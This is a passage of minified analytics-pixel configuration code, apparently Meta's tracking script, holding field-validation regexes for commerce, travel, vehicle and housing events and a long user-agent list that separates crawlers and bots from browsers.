\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; 